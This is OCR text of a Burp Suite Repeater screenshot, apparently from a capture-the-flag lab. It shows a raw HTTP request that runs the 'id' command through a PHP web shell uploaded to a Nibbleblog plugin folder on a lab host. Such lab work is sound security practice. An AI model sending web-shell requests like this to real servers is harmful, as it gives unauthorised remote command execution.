 Applications Places burp-StartBurp Sat 15:11 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.75 ?
Request
Response
Raw Params Headers Hex
Raw
GET /nibbleblog/content/private/plugins/my_image/image.php?cmd=id HTTP/1.1
Host: 10.10.10.75
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=bidp4cj72bmh2geu97it9elu07
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
? < + > Type a search term ches
? < + > Type a search term 0 matches
Ready